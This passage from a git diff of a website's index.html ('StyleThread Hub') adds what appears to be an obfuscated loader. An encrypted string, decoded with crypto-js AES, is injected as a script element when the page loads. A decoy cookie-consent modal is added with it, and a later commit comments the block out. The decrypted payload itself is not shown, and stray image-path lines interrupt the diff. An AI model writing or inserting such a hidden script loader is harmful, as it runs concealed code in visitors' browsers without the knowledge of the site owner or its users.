ZuTzApiHrZy8kQTvpdeDZCsJ0ilToIAL`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleThread Hub</a>


==== commit 855de902: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -71,7 +71,7 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
+    <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -182,7 +182,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleThread Hub</a>
